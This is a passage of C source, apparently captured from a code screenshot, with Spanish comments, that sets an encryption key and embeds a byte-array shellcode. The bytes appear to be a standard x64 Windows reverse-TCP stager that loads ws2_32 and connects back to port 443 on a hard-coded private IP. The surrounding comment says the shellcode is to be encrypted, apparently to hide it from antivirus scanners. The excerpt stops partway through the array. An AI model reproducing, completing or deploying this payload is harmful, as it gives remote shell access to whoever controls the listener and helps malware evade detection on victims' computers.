 110
111 int main() {
112
113 // DEFINIMOS LA FRASE Y EL SHELLCODE a encriptar
114
115 const char* key = "mysuperownpassword123!!";
116 unsigned char shellcode[] =
117 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
118 "\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
119 "\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
120 "\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
121 "\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
122 "\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
123 "\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
124 "\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
125 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
126 "\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
127 "\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
128 "\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
129 "\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
130 "\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
131 "\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
132 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
133 "\x00\x49\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\xcc\x11"
134 "\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"